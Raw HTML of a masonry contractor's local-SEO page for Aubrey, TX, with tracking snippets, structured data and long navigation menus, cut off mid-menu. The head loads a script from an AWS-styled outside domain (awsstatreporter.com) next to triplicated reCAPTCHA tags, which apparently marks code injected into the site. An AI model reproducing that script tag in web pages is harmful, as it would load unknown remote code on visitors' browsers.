

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html
body_size: 17166
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Stone Masonry Aubrey TX - Masonry Contractors - McFall Masonry & Construction</title>
  <meta name="description" content="McFall Masonry &amp; Construction is Aubrey&#039;s top-rated source for brick, rock and stone installations such as retaining walls, brick and stone pavers, fountains, and more." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html" />      <meta property="og:image" content="https://www.mcfallmasonry.com/cm/dpl/images/content/1/social.jpeg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="McFall Masonry &amp; Construction is Aubrey&#039;s top-rated source for brick, rock and stone installations such as retaining walls, brick and stone pavers, fountains, and more.">
<meta property="og:url" content="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/dnk8xsr.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/dnk8xsr.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1708117966239">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"We are Dallas-Fort Worth&#039;s premier concrete &amp; masonry contractor specializing in outdoor kitchens &amp; patios. Give us a call today &amp; share your ideal project!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Aubrey, TX - Stone Masonry","item":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Aubrey, TX - Stone Masonry","item":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Aubrey, TX - Stone Masonry","description":"McFall Masonry &amp; Construction is Aubrey&#039;s top-rated source for brick, rock and stone installations such as retaining walls, brick and stone pavers, fountains, and more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2023-08-11 00:00:00","dateModified":"2023-08-11 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Aubrey, TX - Stone Masonry","item":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PX92922');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9vh5v44o51");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "logo": "https://www.mcfallmasonry.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "McFall Masonry & Construction",
  "image": "https://www.mcfallmasonry.com/images/logo.svg",
  "@id": "",
  "url": "https://www.mcfallmasonry.com/",
  "telephone": "(972) 640-6248",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "232 Westover Dr",
    "addressLocality": "Argyle",
    "addressRegion": "TX",
    "postalCode": "76226",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.1065507,
    "longitude": -97.1976487
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ] 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX92922"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-961" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
      <div class="columns shrink top-ribbon__tagline">
        <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>                <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
        </div>
                        <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
        </div>
              </div>
    <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 active active  ">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
    </div>
            <div class="columns show-for-large shrink">
      <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
    </div>
        
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-4">
                <a href="/"><img width="291" height="183" class="page-header_logo" src="/images/logo.svg" alt="McFall Masonry & Construction"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-526 show-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="33.889" height="28.085" viewBox="0 0 33.889 28.085">
  <g id="Icons-Brick" transform="translate(-0.7 -3.175)">
    <path id="Path_574" data-name="Path 574" d="M34.188,15.792,12.931,3.442a2.515,2.515,0,0,0-2.256,0L1.175,8.9C.938,9.142.7,9.38.7,9.617h0v8.431a.859.859,0,0,0,.475.713L22.432,30.993a2.515,2.515,0,0,0,2.256,0l9.381-5.463a.859.859,0,0,0,.475-.713V16.386C34.663,16.267,34.544,15.911,34.188,15.792Zm-11.519.356a5.029,5.029,0,0,1,4.513,0,1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0A1.4,1.4,0,0,1,22.669,16.149Zm-6.65-3.8a5.029,5.029,0,0,1,4.513,0c1.188.713,1.306,1.9,0,2.613a5.029,5.029,0,0,1-4.513,0C14.831,14.13,14.831,13.061,16.019,12.349ZM9.488,8.43A5.029,5.029,0,0,1,14,8.43a1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0C8.181,10.33,8.181,9.142,9.488,8.43Z" transform="translate(0 0)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-477 show-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="26.648" height="28.648" viewBox="0 0 26.648 28.648">
  <g id="Icons-Concrete" transform="translate(-1.497 -2.2)">
    <path id="Path_575" data-name="Path 575" d="M27.871,13.063,25.847,4.117a1.065,1.065,0,0,0-1.384-.852,1.358,1.358,0,0,0-.745.532L17.967,2.2a20.948,20.948,0,0,0-2.556.319A58.752,58.752,0,0,0,6.784,4.543,1.632,1.632,0,0,0,5.4,6.247V7.738a6.867,6.867,0,0,1,2.13-.319,7.59,7.59,0,0,1,7.561,7.561,7.434,7.434,0,0,1-7.242,7.455,5.09,5.09,0,1,0,8.946,3.3,5.189,5.189,0,0,0-1.384-3.514l.852-.852a6.332,6.332,0,0,1,1.7,4.26,1.579,1.579,0,0,1-.106.745h6.816v3.514h2.556V22.541a2.41,2.41,0,0,0-2.449-2.449H17.754v-.852c.958-.319,1.917-.532,2.449-.745a4.51,4.51,0,0,0,1.491-.639l4.473-3.94c.319.319.958.213,1.278.106C27.658,14.128,27.977,13.808,27.871,13.063ZM11.683,27.972a2.236,2.236,0,1,1,2.236-2.236A2.321,2.321,0,0,1,11.683,27.972Z" transform="translate(0.254 0)" fill="#ba2700"/>
    <path id="Path_576" data-name="Path 576" d="M7.783,20.867a6.283,6.283,0,1,0,0-12.567h0A6.3,6.3,0,0,0,1.5,14.583,6.227,6.227,0,0,0,7.783,20.867Zm0-11.182a4.9,4.9,0,1,1,0,9.8,4.955,4.955,0,0,1-4.9-4.9A4.82,4.82,0,0,1,7.783,9.684Z" transform="translate(0 0.396)" fill="#ba2700"/>
    <path id="Path_577" data-name="Path 577" d="M6.343,14.408h0a1.311,1.311,0,0,1,.532-1.065L6.556,11A3.453,3.453,0,0,0,4,14.408a3.828,3.828,0,0,0,.213,1.171Z" transform="translate(0.163 0.572)" fill="#ba2700"/>
    <path id="Path_578" data-name="Path 578" d="M7.536,17.649A4.016,4.016,0,0,0,9.773,16.9l-1.7-1.7a.96.96,0,0,1-.532.106A.8.8,0,0,1,7,15.2L5.3,16.9A3.343,3.343,0,0,0,7.536,17.649Z" transform="translate(0.247 0.845)" fill="#ba2700"/>
    <path id="Path_579" data-name="Path 579" d="M8.526,14.408h0l2.13,1.278a5.345,5.345,0,0,0,.213-1.278A3.546,3.546,0,0,0,8.313,11L8.1,13.449C8.419,13.556,8.526,13.982,8.526,14.408Z" transform="translate(0.429 0.572)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-478 show-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="28.7" height="28.3" viewBox="0 0 28.7 28.3">
  <g id="Icons-Porch" transform="translate(-1 -0.7)">
    <path id="Path_580" data-name="Path 580" d="M3.4,15.5V27.3H2.1V29H28.7V27.3H27.3V15.5ZM9.3,27.3H5.4v-6c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v6Zm9.9,0H11.5V21.8a3.927,3.927,0,0,1,3.9-4,3.992,3.992,0,0,1,3.9,4v5.5Zm6.1,0H21.4V21.4c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v5.9Z" fill="#ba2700"/>
    <path id="Path_581" data-name="Path 581" d="M1.4,14.1h28a.265.265,0,0,0,.3-.3c0-.2,0-.3-.2-.4L22.6,9.1H8.1L1.2,13.4c-.1,0-.2.2-.2.3A.781.781,0,0,0,1.4,14.1Z" fill="#ba2700"/>
    <path id="Path_582" data-name="Path 582" d="M7,7.5H23.6a.215.215,0,0,0,.2-.2.367.367,0,0,0-.1-.3L16.5,2.5a.749.749,0,0,0,.1-.5A1.3,1.3,0,0,0,14,2a.9.9,0,0,0,.1.5L7,7c-.1.1-.2.2-.1.3C6.9,7.4,6.9,7.5,7,7.5Z" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Patio Covers </span>
          </a>
                  </li>

        <li class=" np-81 show-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
                          <span class="navigation-icon order-2">
                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg>              </span>
                        <span class="navigation-text"> View All Services </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  hide-for-large">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-526 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  hide-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-69  hide-for-large">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-81  hide-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 active has-submenu active  hide-for-large">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                      <ul class="menu">
                                <li class="np-585 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-allen-tx.html" >
                      <span data-text=" Allen, TX - Brick Pavers">  Allen, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-613 ">
                    <a href="https://www.mcfallmasonry.com/texas/arlington-tx-brick-pavers.html" >
                      <span data-text="Arlington, TX - Brick Pavers"> Arlington, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-632 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-dallas-tx.html" >
                      <span data-text="Dallas, TX - Brick Pavers"> Dallas, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-637 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-euless-tx.html" >
                      <span data-text="Euless, TX - Brick Pavers "> Euless, TX - Brick Pavers  </span>
                    </a>
                                      </li>
                                <li class="np-645 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Brick Pavers"> Flower Mound, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-651 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Brick Pavers"> Fort Worth, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-655 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-garland-tx.html" >
                      <span data-text="Garland, TX - Brick Pavers"> Garland, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-660 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-grapevine-tx.html.html" >
                      <span data-text="Grapevine, TX - Brick Pavers"> Grapevine, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-672 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-irving-tx.html" >
                      <span data-text="Irving, Tx - Brick Pavers"> Irving, Tx - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-680 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-justin-tx.html" >
                      <span data-text="Justin, TX - Brick Pavers"> Justin, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-685 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-keller-tx.html" >
                      <span data-text="Keller, TX - Brick Pavers"> Keller, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-689 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Brick Pavers"> Lewisville, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-695 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-richardson-tx.html" >
                      <span data-text="Richardson, TX - Brick Pavers"> Richardson, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-700 ">
                    <a href="https://www.mcfallmasonry.com/texas/texasbrick-pavers-southlake-tx.html" >
                      <span data-text="Southlake, TX - Brick Pavers"> Southlake, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-705 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-coppell-tx.html" >
                      <span data-text="Coppell, TX - Construction Company"> Coppell, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-721 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html" >
                      <span data-text="Flower Mount, TX - Construction Company"> Flower Mount, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-726 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-allen-tx.html" >
                      <span data-text="Allen, TX - Masonry Contractors"> Allen, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-737 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-bedford-tx.html" >
                      <span data-text="Bedford, TX - Masonry Contractors"> Bedford, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-742 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Masonry Contractors"> Carrollton, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-749 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-coppell-tx.html" >
                      <span data-text="Coppell, TX - Masonry Contractors"> Coppell, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-755 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-dallas-tx.html" >
                      <span data-text="Dallas, TX - Masonry Contractors "> Dallas, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-760 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Masonry Contractors"> Flower Mound, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-765 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Masonry Contractors"> Fort Worth, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-771 ">
